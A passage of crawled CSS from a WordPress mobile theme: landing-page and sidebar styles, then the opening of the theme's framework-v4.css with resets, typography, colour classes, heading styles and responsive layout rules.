    -moz-transition: all 150ms ease;
    -ms-transition: all 150ms ease;
    -o-transition: all 150ms ease;
    transition: all 150ms ease;
}

.landing-homepage ul li a i:hover{
    -moz-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    -o-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
    -webkit-transition: all 150ms ease;
    -moz-transition: all 150ms ease;
    -ms-transition: all 150ms ease;
    -o-transition: all 150ms ease;
    transition: all 150ms ease;
}

.landing-homepage ul li a em{
    display:block;
    font-size:14px;
    color:#1f1f1f;
    opacity:0.8;
    font-style:normal;
    text-align:center;
    padding-top:10px;
    font-weight:500;
}

.landing-homepage .fa-mobile{
    font-size:32px!important;
}


@media(min-width:767px){
    .landing-homepage .decoration{
        width:700px;
        margin-left:auto;
        margin-right:Auto;
    }
    
    .landing-header{
        width:700px!important;
        margin-left:auto;
        margin-right:auto;
    }
        
    .landing-homepage ul {
        width:700px!important;
        margin-left:auto!important;
        margin-right:auto!important;
        margin-top:-10px;   
        margin-bottom:-10px;
    }
    
    .landing-homepage ul li{
        margin-bottom:20px;   
    }
    
    .landing-homepage ul li a em{
        font-size:16px;   
    }
    
    .landing-homepage ul li a i{
        width:100px;
        height:100px;
        line-height:100px;
        font-size:250%;
        margin-bottom:0px;
    }
    
    .landing-homepage .fa-mobile{
        font-size:48px!important;
    }
    
    .landing-homepage .header{
        position:relative;
    }
    
    .landing-homepage .header-clear{
        height:30px;   
    }
}

.landing-header{
    width:100%;
    z-index:98;
    padding-left:30px;
    padding-right:30px;
    padding-top:20px;
    margin-bottom:50px;
    background-color:#FFFFFF;
}


.landing-header .decoration{
    margin-bottom:0px;
}

.landing-header-logo{
    width:100px;
    height:30px;
    margin-top:5px;
    float:left;
    font-size:24px;
    font-weight:800;
    color:#1f1f1f;
}

.landing-header-icons{
    height:40px;
    padding-top:5px;
    padding-right:5px;
    width:125px;
    float:right;
    margin-bottom:25px;
}

.landing-header-icons a{
    float:right;
    width:30px;
    height:30px;
    margin-left:10px;
    border-radius:30px;
    line-height:20px;
    -moz-transform: scale(1,1);
    -webkit-transform: scale(1,1);
    -o-transform: scale(1,1);
    -ms-transform: scale(1,1);
    transform: scale(1,1);
    -webkit-transition: all 150ms ease;
    -moz-transition: all 150ms ease;
    -ms-transition: all 150ms ease;
    -o-transition: all 150ms ease;
    transition: all 150ms ease;
}

.landing-header-icons a:hover{
    -moz-transform: scale(1.15,1.15)!important;
    -webkit-transform: scale(1.15,1.15)!important;
    -o-transform: scale(1.15,1.15)!important;
    -ms-transform: scale(1.15,1.15)!important;
    transform: scale(1.15,1.15)!important;
    -webkit-transition: all 150ms ease;
    -moz-transition: all 150ms ease;
    -ms-transition: all 150ms ease;
    -o-transition: all 150ms ease;
    transition: all 150ms ease;
}

.landing-header-icons a i{
    font-size:10px;
    line-height:30px;
    width:30px;
    text-align:center;
    color:#FFFFFF;
}


.landing-footer-icons{
    width:290px;
    margin:0 auto;
}


.sidebar-light-clean .widget ul a,
.sidebar-light .widget ul a,
.sidebar-light-clean .widget a,
.sidebar-light .widget a,
.sidebar-light-clean .widget,
.sidebar-light .widget,
.sidebar-light-clean .widget_recent_comments .recentcomments, 
.sidebar-light-clean .widget_recent_comments .recentcomments .comment-author-link, 
.sidebar-light-clean .widget_recent_comments .recentcomments a
.sidebar-light .widget_recent_comments .recentcomments, 
.sidebar-light .widget_recent_comments .recentcomments .comment-author-link, 
.sidebar-light .widget_recent_comments .recentcomments a
{color: #666666;}

.sidebar-light-clean .widget_rss h2, .sidebar-light .widget_rss h2{
    border-bottom:1px solid rgba(0,0,0,0.1);
}

.sidebar-light .widget_archive ul, .sidebar-light-clean .widget_archive ul {
    margin: 0px 30px 0px 0px;
}

.sidebar-light .widget_categories ul, .sidebar-light-clean .widget_categories ul {
    margin: 0px 30px 0px 0px;
}

.sidebar-light .widget_meta ul, .sidebar-light-clean .widget_meta ul {
    margin: 0px 30px 0px 0px;
}

.sidebar-light .widget_pages ul, .sidebar-light-clean .widget_pages ul {
    margin: 0px 30px 0px 0px;
}

.sidebar-light .widget_tag_cloud .tagcloud, .sidebar-light-clean .widget_tag_cloud .tagcloud {
    margin: 0px 30px 0px 15px;
}

.sidebar-light .widget_rss ul, .sidebar-light-clean .widget_rss ul {
    margin: 0px 30px 0px 0px;
}

.sidebar-light .widget_text .textwidget, .sidebar-light-clean .widget_text .textwidget {
    padding: 0px 30px 0px 20px;
}

.sidebar-light .widget_search .search-field,.sidebar-light-clean .widget_search .search-field {border-bottom: solid 1px rgba(0,0,0,0.15);}


--- FILE ---
content_type: text/css
request_url: https://www.phaiyeu.com/wp-content/themes/bemobile/css/framework-v4.css?ver=4.0
body_size: 35624
content:
/* Framework.CSS*/
/*

    Template Name:      Enabled Mobile & Tablet Templates
    Theme URL:          http://enableds.com
    Author:             Enabled
    Author URI:         http://themeforest.net/user/Enabled?ref=Enabled
    Author Facebook:    https://www.facebook.com/enabled.labs
    Author Twitter:     https://twitter.com/iEnabled
    Version:            4.0
    License:            Regular or Extended via ThemeForest
    Plugin Licenses:    GPL / MIT - Redistribution Allowed
    Structure:          Each chapter from the structure can be located using
                        CTRL + F ( Windows ) or CMD + F ( Mac ) The titles are
                        copy pasted as they are in the code.

    Description:        The framework is built into one single CSS file to allow the template
                        universal, fast access to all the items. As -webkit- browsers cache the
                        CSS on load, this asures best loading times on all platforms and at the
                        same time asures you will find everything you need in one single place.

                        The style.css is built for individual features of templates. All the core
                        elements of the CSS are located in framework.css and chaptered as added
                        below.

                        Please Note! Not following the structure presented in the documentation
                        or altering the framework.css without proper experience can lead to the
                        item malfunctioning. We are not responsible for any edits you make outside
                        the as is item. All features of this CSS are explained in the second help
                        documentation file provided in the pack with the item purchased!

    Structure:

    01. Reset
    02. Typography
    03. Background and text colors and hovers
    04. Heading Settings
    05. Lists and Font Icon Lists
    06. Table Settings
    07. Custom Heading Styles
        a. Heading Style 1
        b. Heading Style 2
        c. Heading Style 3
        d. Heading Style 4
        e. Heading Style 5
        f. Heading Style 6
    08. Text Fields
    09. Checkboxes and Radios
    10. Image & Video Settings
    11. Content Classes and Responsive Settings
    12. Blockquotes and Reviews
        a. Quote 1
        b. Quote 2
        c. Quote 3
        d. Quote 4
        e. Quote 5
    13. User Reviews
        a. Review 1
        b. Review 2
        c. Review 3
        d. Review 4
        e. Review 5
        f. Review 6
    14. Dropcaps
    15. Calendar Design
    16. Page Preloader
    17. Tabs
    18. Accordion
    19. Toggles
    20. Mobile Style Switches
        a. Switch 1
        b. Switch 2
        c. Switch 3
    21. Notifications
    22. Fixed Notifications
    23. Speach Bubbles
    24. Charts
    25. Buttons
    26. Login Buttons
    27. This or That
        a. Style 1
        b. Style 2
        c. Style 3
    28. Modal Forms
    29. Simple Modal Form
    30. Social Modal Form
    31. Login Modal Form
    32. Social Profile Modal
    33. Share Bottom
    34. Device Detection
    35. Animated back to top
    36. Userlist
    37. Activity Feed
    38. Full Map
    39. Portfolios
    40. Adaptive Portfolio
    41. One Item Portfolio
    42. Two Item Portfolio
    43. Portfolio Wide
    44. Filter Portfolio
    45. Galleries
    46. Round Square Thumbs
    47. Justified Gallery
    48. Pages and PageApps
    49. Page Contact
        a. Contact Icons
        b. Maps
    50. Page Login
    51. Page Profile
    52. Page Countdown
    53. Page Error
    54. PageApp Login
    55. PageApp Register
    56. Page Timeline
        a. Timeline 1
        b. Timeline 2
    57. PageApp Checklists
    58. PageApp Reminders
    59. Page Blog
    60. Page Blog Sidebar
    61. Image Slider Settings
    62. Coverpage Slider
    63. Homepage Slider
    64. Staff Slider
    64. Quote Slider
*/


/*-------------*/
/*----Reset----*/
/*-------------*/
* {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
    outline: none;
    font-size-adjust: none;
    -webkit-text-size-adjust: none;
    -moz-text-size-adjust: none;
    -ms-text-size-adjust: none;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}
*:focus {
    outline: none;
}

*,*:after,*:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 0;
}

.all-elements *{
    -webkit-text-size-adjust:none;
    -webkit-transform: translateZ(0);
    min-height:auto;
    max-height:auto;
}

body {
    margin: 0;
    padding: 0;
    overflow-x:hidden;
}

body::-webkit-scrollbar {
    display: none;
}

a:hover{
    text-decoration:none!important;
}

::selection {
    background-color:#CCC;
    color: #000;
}

div, a, p, img, blockquote, form, fieldset, textarea, input, label, iframe, code, pre {
    display: block;
    position:relative;
}

textarea, input { outline: none; }

input {
    border-radius: 0!important;
    -webkit-border-radius:0px!important;
}

textarea {
    border-radius: 0!important;
    -webkit-border-radius:0px!important;
}

/*------------------*/
/*------------------*/
/*----Typography----*/
/*------------------*/
/*------------------*/
.wpcf7 p {
    margin-bottom: 0;
}

p {
    line-height: 30px;
    margin-bottom: 30px;
    font-size:14px;
}

p > a {
    display: inline;
    text-decoration: none;
}

p > a:hover {
    text-decoration: underline;
}

p > span {
    display: inline;
}

p strong{
    font-size:15px;
    color:inherit;
}

span > a {
    display: inline;
}

a > span {
    display: inline;
}

a {
    color:#2980b9;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

strong a, em a{
    display:inline;
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
    display: inline;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    background-color: #f6f6f6;
    border-left: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    width: 100%;
    clear: both;
    margin-bottom: 27px;
}

thead {}

th {
    vertical-align: middle;
    border-bottom: 1px solid #e9e9e9;
    border-right: 1px solid #e9e9e9;
    font-weight: bold;
    color: #555;
    background-color: #f6f6f6;
        padding-left: 9px;
    padding-right: 9px;
    padding-top: 9px;
    padding-bottom: 9px;
}

tr {
    line-height: 18px;
}

td {
    border-right: 1px solid #e9e9e9;
    border-bottom: 1px solid #e9e9e9;
    text-align: center;
    color: #666;
    padding-top: 9px;
    padding-bottom: 9px;
    line-height: 18px;
    vertical-align: middle;
    background-color: #fdfdfd;
    padding-left: 9px;
    padding-right: 9px;
}

tr:hover > td {
    background: #fff;
}

ul {
    margin-bottom: 30px;
}

ul ul{
    margin-bottom:5px;
}

ol ol{
    margin-bottom:5px;
}

ol {
    margin-bottom: 30px;
}
li {
    line-height: 24px;
    margin-bottom:5px;
}
ol > li:last-child, ul > li:last-child {
    margin-bottom:0px;
}

textarea{
    font-family:'Roboto', sans-serif;
}

/*-------------------------------------------*/
/*---Background and text colors and hovers---*/
/*-------------------------------------------*/

.bg-teal-light{ background-color: #1abc9c!important;}
.bg-teal-dark{  background-color: #16a085!important;}
.bg-hover-teal-light:hover{ background-color: #1abc9c!important; color:#FFFFFF!important; transition:all 200ms ease;}
.bg-hover-teal-dark:hover{  background-color: #16a085!important; color:#FFFFFF!important; transition:all 200ms ease;}
.color-teal-light{ color: #1abc9c;}
.color-teal-dark{  color: #16a085;}

.bg-green-light{background-color: #2ecc71!important;}
.bg-green-dark{background-color: #2abb67!important;}
.bg-hover-green-light:hover{background-color: #2ecc71!important; color:#FFFFFF!important; transition:all 200ms ease;}
.bg-hover-green-dark:hover{background-color: #2abb67!important; color:#FFFFFF!important; transition:all 200ms ease;}
.color-green-light{color: #2ecc71;}
.color-green-dark{color: #2abb67;}

.bg-blue-light{background-color: #3498db!important;}
.bg-blue-dark{background-color: #2980b9!important;}
.bg-hover-blue-light:hover{background-color: #3498db!important; color:#FFFFFF!important; transition:all 200ms ease;}
.bg-hover-blue-dark:hover{background-color: #2980b9!important; color:#FFFFFF!important; transition:all 200ms ease;}
.color-blue-light{color: #3498db;}
.color-blue-dark{color: #2980b9;}

.bg-magenta-light{background-color: #9b59b6!important;}
.bg-magenta-dark{background-color: #8e44ad!important;}
.bg-hover-magenta-light:hover{background-color: #9b59b6!important; color:#FFFFFF!important; transition:all 200ms ease;}
.bg-hover-magenta-dark:hover{background-color: #8e44ad!important; color:#FFFFFF!important; transition:all 200ms ease;}
.color-magenta-light{color: #9b59b6;}
.color-magenta-dark{color: #8e44ad;}

.bg-night-light{background-color: #34495e!important;}
.bg-night-dark{background-color: #2c3e50!important;}
.bg-hover-night-light:hover{background-color: #34495e!important; color:#FFFFFF!important; transition:all 200ms ease;}
.bg-hover-night-dark:hover{background-color: #2c3e50!important; color:#FFFFFF!important; transition:all 200ms ease;}
.color-night-light{color: #34495e;}
.color-night-dark{color: #2c3e50;}

.bg-yellow-light{background-color: #f1c40f!important;}
.bg-yellow-dark{background-color: #f39c12!important;}
.bg-hover-yellow-light:hover{background-color: #f1c40f!important; color:#FFFFFF!important; transition:all 200ms ease;}
.bg-hover-yellow-dark:hover{background-color: #f39c12!important; color:#FFFFFF!important; transition:all 200ms ease;}
.color-yellow-light{color: #f1c40f;}
.color-yellow-dark{color: #f39c12;}

.bg-orange-light{background-color: #e67e22!important;}
.bg-orange-dark{background-color: #d35400!important;}
.bg-hover-orange-light:hover{background-color: #e67e22!important; color:#FFFFFF!important; transition:all 200ms ease;}
.bg-hover-orange-dark:hover{background-color: #d35400!important; color:#FFFFFF!important; transition:all 200ms ease;}
.color-orange-light{color: #e67e22;}
.color-orange-dark{color: #d35400;}

.bg-red-light{background-color: #e74c3c!important;}
.bg-red-dark{background-color: #c0392b!important;}
.bg-hover-red-light:hover{background-color: #e74c3c!important; color:#FFFFFF!important; transition:all 200ms ease;}
.bg-hover-red-dark:hover{background-color: #c0392b!important; color:#FFFFFF!important; transition:all 200ms ease;}
.color-red-light{color: #e74c3c;}
.color-red-dark{color: #c0392b;}

.bg-gray-light{background-color: #bdc3c7!important;}
.bg-gray-dark{background-color: #95a5a6!important;}
.bg-hover-gray-light:hover{background-color: #bdc3c7!important; color:#FFFFFF!important; transition:all 200ms ease;}
.bg-hover-gray-dark:hover{background-color: #95a5a6!important; color:#FFFFFF!important; transition:all 200ms ease;}
.color-gray-light{color: #bdc3c7;}
.color-gray-dark{olor: #95a5a6;}

.bg-white{background-color:#FFFFFF;}
.color-white{color:#FFFFFF;}

.bg-black{background-color:#000000;}
.color-black{color:#000000;}

.bg-green-light i,
.bg-green-dark i,
.bg-teal-light i,
.bg-teal-dark i,
.bg-magenta-light i,
.bg-magenta-dark i,
.bg-yellow-light i,
.bg-yellow-dark i,
.bg-orange-light i,
.bg-orange-dark i,
.bg-red-dark i,
.bg-red-light i,
.bg-gray-light i,
.bg-gray-dark i{
    color:#FFFFFF;
}

.bg-1{background-image:url(../images/pictures/1.jpg);}
.bg-2{background-image:url(../images/pictures/2.jpg);}
.bg-3{background-image:url(../images/pictures/3.jpg);}
.bg-4{background-image:url(../images/pictures/4.jpg);}
.bg-5{background-image:url(../images/pictures/5.jpg);}
.bg-6{background-image:url(../images/pictures/6.jpg);}
.bg-7{background-image:url(../images/pictures/7.jpg);}
.cover-screen{background-size:cover; background-position: center center;}

.facebook-color{    background-color:#3b5998;    color:#FFFFFF!important;}
.twitter-color{     background-color:#4099ff;    color:#FFFFFF!important;}
.google-color{      background-color:#d34836;    color:#FFFFFF!important;}
.pinterest-color{   background-color:#C92228;    color:#FFFFFF!important;}
.sms-color{         background-color:#27ae60;    color:#FFFFFF!important;}
.mail-color{        background-color:#3498db;    color:#FFFFFF!important;}
.dribbble-color{    background-color:#EA4C89;    color:#FFFFFF!important;}
.tumblr-color{      background-color:#2C3D52;    color:#FFFFFF!important;}
.reddit-color{      background-color:#336699;    color:#FFFFFF!important;}
.youtube-color{     background-color:#D12827;    color:#FFFFFF!important;}
.phone-color{        background-color:#27ae60;    color:#FFFFFF!important;}
.linkedin-color{    background-color:#007bb5;    color:#FFFFFF!important;}
.whatsapp-color{    background-color:#4dc247;    color:#FFFFFF!important;}
.instagram-color{    background-color:#fbad50;    color:#FFFFFF!important;}
.vk-color{    background-color:#45668e;    color:#FFFFFF!important;}

/*----------------------*/
/*---Heading Settings---*/
/*----------------------*/

h1, h2, h3, h4, h5, h6{
    color:inherit;
    margin-bottom:10px;
}

.sub-heading{
    color:#4c4c4c;
    font-weight:500;
}

.small-heading{
    font-size:12px;
    margin-top:-10px;
    margin-bottom:10px;
    display:block;
}

h1{
    font-size:24px;
    line-height:36px;
    font-weight:700;
}

h2{
    font-size:22px;
    line-height:44px;
    font-weight:700;
}

h3{
    font-size:20px;
    line-height:22px;
    font-weight:700;
}

h4{
    font-size:18px;
    line-height:22px;
    font-weight:700;
}

h5{
    font-size:16px;
    line-height:20px;
    font-weight:700;
}

h6{
    font-size:14px;
    line-height:30px;
    font-weight:800;
}

body{
    font-size:14px;
    font-family:'Roboto', sans-serif;
    line-height:30px;
    font-weight:400;
    color:#666666;
}

.highlighted{padding:4px 10px; margin-bottom:5px;}

/*-------------------------------*/
/*---Lists and Font Icon Lists---*/
/*-------------------------------*/

.font-icon-list li{
    list-style:none;
    padding-left:0px;
    margin-left:-20px;
    color:#666666;
    line-height:30px;
}

.font-icon-list li a{
    color:#666666;
}

.icon-list li a{
    color:#666666;
}

.font-icon-list i{
    margin-right:10px;
    width:30px;
}


.icon-list{
    list-style: none;
    padding-left:0px;
}

.icon-list i{
    width:20px;
    text-align:center;
    margin-left:-5px;
}

.icon-list ul{
    padding-left:40px;
}

ul{
    padding-left:20px;
    list-style-type:disc;
}

ol{
    padding-left:20px;
    list-style-type: decimal;
}

ol ol{
    list-style-type:lower-alpha;
}

ol ol ol{
    list-style-type:disc;
}

/*--------------------*/
/*---Table Settings---*/
/*--------------------*/

.table{
    width:100%;
    margin-bottom:35px;
}

.table-title{
    font-family:'Dosis', sans-serif;
    font-size:12px;
}

.table-sub-title{
    font-family:'Dosis', sans-serif;
    font-weight:bold;
    font-size:12px;
}

.price{
    font-size:12px;
}

.small-price{
    position:absolute;
    margin-left:0px;
    font-size:10px;
    margin-top:-3px!important;
}

.table {
    font-size:12px;
    text-shadow: 1px 1px 0px #fff;
    background:#eaebec;
    border:#ccc 1px solid;
    margin-bottom:25px;
}

.table th {
    padding:21px 25px 22px 25px;
    border-bottom:1px solid #e0e0e0;
}

.table th:first-child{
    text-align: center;
    padding-left:20px;
}

.table tr{
    text-align: center;
    padding-left:20px;
}

.table tr td:first-child{
    text-align: left;
    padding-left:20px;
    border-left: 0;
}

.table tr td {
    padding:14px;
    border-top: 1px solid #ffffff;
    border-bottom:1px solid #e0e0e0;
    border-left: 0px solid #e0e0e0;
}

.table tr.even td{
    background: #efefef;
}

.table tr:last-child td{
    border-bottom:0;
}

.table tr:hover td{
    background: #f8f8f8;
}

.table-heading{
    padding-top:10px;
    padding-bottom:15px;
}

.table-text{
    color:#6f6f6f;
}

/*---------------------------*/
/*---Custom Heading Styles---*/
/*---------------------------*/

.morphext > .animated {
    display: inline-block;
}

/*Heading Style 1*/

.heading-style-1,
.heading-style-2,
.heading-style-3,
.heading-style-4,
.heading-style-5{
    cursor:default;
}

.heading-style-1{
    margin-top:10px;
}

.heading-style-1 .heading-decoration{
    clear:both;
    display:block;
    height:4px;
    margin-top:13px;
}


.heading-style-1 a{
    color:#FFFFFF;
    z-index:2;
}

.heading-style-1 i{
    font-size:14px;
    margin-top:-5px;
    width:40px;
    height:40px;
    text-align:center;
    line-height:40px;
    z-index:2;
    position:relative;
    color:#FFFFFF;
}

.heading-style-1 *{
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.heading-style-1 a{
    position:absolute;
    right:0px;
}

.heading-style-1 .heading-block{
    position:absolute;
    height:40px;
    width:40px;
    right:0px;
    top:-5px;
    z-index:1;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

/*Heading Style 2*/

.heading-style-2{
    width:100%;
    padding-left:30px;
    padding-right:30px;
    padding-top:30px;
    padding-bottom:30px;
    background-size:cover;
}

.heading-style-2 .overlay{
    opacity:0.8;
    position:absolute;
    width:100%;
    height:100%;
    overflow:hidden;
    top:0px;
    left:0px;
    right:0px;
    bottom:0px;
    z-index:1;
}

.heading-style-2 .heading-title{
    z-index:2;
    position:relative;
    color:#FFFFFF;
    margin-bottom:5px;
}

.heading-style-2 .heading-subtitle{
    display:block;
    position:relative;
    color:#FFFFFF;
    z-index:2;
    opacity:0.6;
    font-style:normal;
    font-size:13px;
}

.heading-style-2 .heading-icon{
    float:right;
    font-size:35px;
    color:#FFFFFF;
    z-index:10;
    position:relative!important;
    display:inline-block!important;
    margin-top:-47px;
    opacity:0.9;
}

.heading-style-2{
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/*Heading Style 3*/

@media(max-width:768px){
    .heading-style-3{
        width:100%;
        padding-left:30px;
        padding-right:30px;
        padding-top:25px;
        padding-bottom:20px;
        background-size:cover;
    }
}

@media(min-width:768px){
    .heading-style-3{
        width:100%;
        padding-left:30px;
        padding-right:30px;
        padding-top:35px;
        padding-bottom:30px;
        background-size:cover;
    }
}

.heading-style-3 .overlay{
    opacity:0.7;
    position:absolute;
    width:100%;
    height:100%;
    overflow:hidden;
    top:0px;
    left:0px;
    right:0px;
    bottom:0px;
    z-index:1;
}

.heading-style-3 .heading-title{
    z-index:2;
    position:relative;
    color:#FFFFFF;
    margin-bottom:0px;
    text-align:center;
    font-weight:500;
}

.heading-style-3 .heading-subtitle{
    display:block;
    position:relative;
    color:#FFFFFF;
    z-index:2;
    opacity:0.6;
    font-style:normal;
    font-size:13px;
    text-align:center;
}

.heading-style-3{
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.heading-style-3 a{
    font-size:20px;
    position:absolute;
    right:31px;
    z-index:98;
    width:50px;
    height:50px;
    text-align:center;
    line-height:50px;
    border-radius:50px;
    margin-top: 24px;
        top: 0;
}

@media (min-width:768px){
    .heading-style-3 a{
        font-size:20px;
        position:absolute;
        right:31px;
        z-index:98;
        width:60px;
        height:60px;
        top: -4px;
        text-align:center;
        line-height:60px;
        border-radius:60px;
        margin-top: 26px;
        top: 0;
    }

}

.full-slider .slider-button-1{
    width:200px;

    font-size:12px;
    font-weight:500;
    text-transform:uppercase;
    text-align:center;
    padding-top:8px;
    padding-bottom:8px;
    font-family:'Roboto', sans-serif;
    margin-bottom:20px;
    transition:all 200ms ease;
    color:#ffffff;
}

.full-slider .slider-button-1:hover{
    transform:scale(0.95, 0.95);
    transition:all 200ms ease;
    color:#ffffff;
}

/*Heading Style 4*/

.heading-style-4{
    padding-left:20px;
    padding-right:20px;
    text-align:center;
}

.heading-style-4 .heading-title{
    padding-bottom:5px;
}

.heading-style-4 .heading-subtitle{
    font-size:13px;
    line-height:35px;
}

.heading-style-4 .line{
    height:4px;
    width:70px;
    margin:15px auto;
    opacity:0.5;
}

.heading-style-4{
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/*Heading Style 5*/

.heading-style-5{
    padding-left:20px;
    padding-right:20px;
    text-align:center;
}

.heading-style-5 .heading-subtitle{
    font-size:13px;
    margin-bottom:20px;
}

.heading-style-5 .heading-icon{
    display:block;
    text-align:center;
    background-color:#FFFFFF;
    position:relative;
    z-index:1;
    width:60px;
    height:40px;
    line-height:40px;
    margin-left:auto;
    margin-right:auto;
    font-size:24px;
    display:block;
    overflow:hidden;
}

.heading-style-5 .line{
    height:1px;
    background-color:rgba(0,0,0,0.15);
    width:100%;
    margin-top:-20px;
    margin-bottom:30px;
}

.heading-style-5{
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/*Heading Style 6*/

.heading-style-6 .heading-title{
    margin-bottom:5px;
}

.heading-style-6 .heading-category{
    font-style:normal;
    font-size:12px;
    font-weight:500;
    padding-bottom:5px;
}

.heading-style-6 .heading-category a{
    display:inline;
    padding-left:5px;
}

.heading-style-6 .heading-subtitle{
    display:inline;
    font-style:normal;
    font-size:12px;
    margin-right:-2px;
}

.heading-style-6 .heading-subtitle a{
    display:inline;
    padding-left:5px;
    border-right:solid 2px #cacaca;
    padding-right:5px;
    margin-right:5px;
}

.heading-style-6 .heading-text{
    font-size:12px;
    margin-top:20px;
    line-height:31px;
}

/*-----------------*/
/*---Text Fields---*/
/*-----------------*/

.icon-field .text-field{
    padding-left:45px!important;
}

.icon-field i:first-child{
    position:absolute;
    top:15px;
    left:0px;
    width:40px;
    text-align:center;
}

.text-icon-field{
    margin-bottom:35px;
}

.text-icon-field .text-field{
    padding-left:45px!important;
}

.text-icon-field i:first-child{
    position:absolute;
    top:40px;
    left:0px;
    line-height:45px;
    height:45px;
    width:45px;
    text-align:center;
}

.text-icon-field h6{
    font-weight:500;
    float:left;
}

.text-icon-field em{
    letter-spacing:1px;
    opacity:0.5;
    float:right;
    font-size:10px;
    font-style:normal;
}

.text-field{
    width:100%;
    height:45px;
    padding-left:10px;
    padding-right:10px;
    margin-bottom:10px;
    background-color:rgba(255,255,255,0.4);
    font-size:12px;
    color:#666;
    border:solid 1px #cacaca;
    transition:all 250ms ease;
}

.green-field:focus{
    transition:all 250ms ease;
    border:solid 1px #2cc36b;
}

.red-field:focus{
    transition:all 250ms ease;
    border:solid 1px #c0392b;
}

/*-----------------------------*/
/*----Checkboxes and Radios----*/
/*-----------------------------*/

label{
    -webkit-user-select: none; /* webkit (safari, chrome) browsers */
    -moz-user-select: none; /* mozilla browsers */
    -khtml-user-select: none; /* webkit (konqueror) browsers */
    -ms-user-select: none; /* IE10+ */
    cursor:pointer;
    margin-left:20px;
}

.checkbox{
    margin-left:10px;
    float:left;
    line-height:24px;
    margin-top:9px;
    margin-right:10px;
}

.radiobox{
    -moz-appearance:radio!important; /* Firefox */
    -webkit-appearance:radio!important; /* Safari and Chrome */
    appearance:radio!important;
    float:left;
    line-height:24px;
    margin-top:9px;
    margin-right:10px;
    margin-left:10px;
}

/*----------------------------*/
/*---Image & Video Settings---*/
/*----------------------------*/

.img-responsive{
    display:block;
    width:100%;
}

.responsive-image{
    display:block;
    width:100%;
}


.responsive-image-blog{
    display:block;
    width: 100%;
    height:auto;
}

.responsive-image-blog-vertical{
    display:block;
    max-width: 100%;
}


.preload-image{
    display:none;
}

.responsive-video{
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
}

.responsive-video iframe, .responsive-video object, .responsive-video embed {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}

/*-----------------------------------------------*/
/*-----------------------------------------------*/
/*----Content Classes and Responsive Settings----*/
/*-----------------------------------------------*/
/*-----------------------------------------------*/

.clear{clear:both!important;}
.last-column{margin-right:0%!important;}
.no-bottom{margin-bottom:0px!important;}
.half-bottom{margin-bottom:15px!important;}
.half-top{margin-top:15px!important;}
.full-bottom{margin-bottom:30px!important;}
.full-top{margin-top:30px!important;}
.left-padding{padding-left:30px;}
.right-padding{padding-right:30px;}

.container:after{
    visibility: hidden;
    display: block;
    content: "";
    clear: both;
    height: 0;
}

.last-column:after{
    visibility: hidden!important;
    display: block!important;
    content: ""!important;
    clear: both!important;
    height: 0!important;
}

.container{
    margin-bottom:30px;
    display:block;
}

.container-fullscreen{
    margin-bottom:30px;
}

.hide-if-mobile{
    display:none!important;
}

.hide-if-resposive{
    display:block!important;
}

.uppercase{text-transform:uppercase;}
.lowercase{text-transform:lowercase;}
.thin{font-weight:300!important;}
.thiner{font-weight:400!important;}
.bold{font-weight:600!important;}
.ultrabold{font-weight:1000!important;}

.small-text{font-size:12px;}
.smaller-text{font-size:13px;}
.larger-text{font-size:15px;}
.large-text{font-size:16px;}

.center-text{text-align:center; display:block;}
.left-text{text-align:left; display:block;}
.right-text{text-align:right; display:block;}

.center-text-mobile{text-align:center; display:block;}
.left-text-mobile{text-align:left; display:block;}
.right-text-mobile{text-align:right; display:block;}

.center-text-tablet{text-align:left; display:block;}
.left-text-tablet{text-align:left; display:block;}
.right-text-tablet{text-align:left; display:block;}

.space-left{padding-left:10px;}
.space-right{padding-right:10px;}

@media(min-width:750px){
    .hide-if-mobile{
        display:block!important;
    }

    .hide-if-responsive{
        display:none!important;
    }

    .center-text-tablet{text-align:center;}
    .left-text-tablet{text-align:left;}
    .right-text-tablet{text-align:right;}

    .center-text-mobile{text-align:center;}
    .left-text-tablet{text-align:left;}
    .right-text-tablet{text-align:left;}
}

.decoration{
    height:1px;
    width:100%;
    display:block;
    background-color:rgba(0,0,0,0.1);
    margin-bottom:30px;
    clear:both;
}

@media(max-width:768px){
    .one-half{
        width:45%;
        float:left;
        margin-right:10%;
    }

    .one-third{
        width:28%;
        float:left;
        margin-right:8%;
    }

    .one-half-responsive{width:100%;}
    .one-third-responsive{width:100%;}
}

@media(min-width:767px){
    .one-half, .one-half-responsive{
        width:45%;
        float:left;
        margin-right:10%;
    }

    .one-third, .one-third-responsive{
        width:28%;
        float:left;
        margin-right:8%;
    }

    .one-forth-responsive{
        float:left;
        width:20%;
        margin-right:5%;
    }

    .sidebar-left-big{
        width:70%;
        float:left;
        margin-right:5%
    }

    .sidebar-right-small{
        width:25%;
        float:right;
    }

    .sidebar-right-big{
        width:70%;
        float:right;
    }

    .sidebar-left-small{
        width:25%;
        float:left;
        margin-right:5%;
    }
}

/*Animations*/

.scale-hover{
    -moz-transform: scale(1 1);
    -webkit-transform: scale(1 1);
    -o-transform: scale(1 1);
    -ms-transform: scale(1 1);
    transform: scale(1 1);
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.scale-hover:hover{
    -moz-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    -o-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
